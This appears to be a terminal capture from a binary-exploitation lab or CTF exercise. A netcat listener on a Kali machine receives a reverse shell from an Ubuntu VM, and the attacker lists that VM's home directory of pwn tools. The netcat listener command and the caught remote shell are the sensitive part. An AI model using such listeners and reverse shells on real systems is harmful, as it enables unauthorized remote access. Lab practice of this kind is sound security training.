 ┌──(zwz12138㉿kali)-[~]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
192.168.111.131: inverse host lookup failed: Unknown host
connect to [192.168.111.128] from (UNKNOWN) [192.168.111.131] 56978
giantbranch@ubuntu:~$ ls
ls
Desktop
libc-database
LibcSearcher
peda
peda-session-554e0986d6db4c19b56cfdb22f13c834.txt
peda-session-itemboard.txt
peda-session-pwn1.txt
peda-session-pwn2.txt
peda-session-smashes.txt
pwndbg
pwn_init.sh
Wallpapers
warty-final-ubuntu-giantbranch.png
giantbranch@ubuntu:~$